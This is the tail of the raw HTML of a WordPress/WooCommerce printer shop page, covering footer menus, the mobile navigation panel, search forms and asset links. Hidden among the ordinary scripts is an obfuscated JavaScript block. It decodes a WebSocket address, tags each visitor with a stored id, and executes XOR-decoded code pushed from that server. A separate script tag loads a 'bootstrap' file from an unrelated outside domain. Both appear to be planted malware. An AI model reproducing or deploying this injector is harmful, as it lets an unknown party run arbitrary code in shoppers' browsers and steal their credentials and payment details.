				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
